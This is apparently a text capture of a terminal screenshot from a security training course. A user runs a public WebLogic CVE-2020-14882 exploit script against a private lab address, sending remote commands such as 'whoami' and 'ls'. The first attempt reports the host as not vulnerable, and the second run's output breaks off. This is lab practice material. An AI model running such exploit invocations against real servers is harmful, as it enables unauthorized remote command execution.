 C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22631.3672]
(c) Microsoft Corporation。保留所有权利。
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/16.Weblogic/CVE-2020-14882/CVE-2020-14882_ALL-master
# python CVE-2020-14882_ALL.py -u 192.168.70.14:7001 -c "whoami"
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao
[-] 192.168.70.14:7001 not vulnerable or command error!
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/16.Weblogic/CVE-2020-14882/CVE-2020-14882_ALL-master
# python CVE-2020-14882_ALL.py -u 192.168.70.14:7001 -c "ls"
CVE-2020-14882
Author:GGyao
Github:https://github.com/GGyao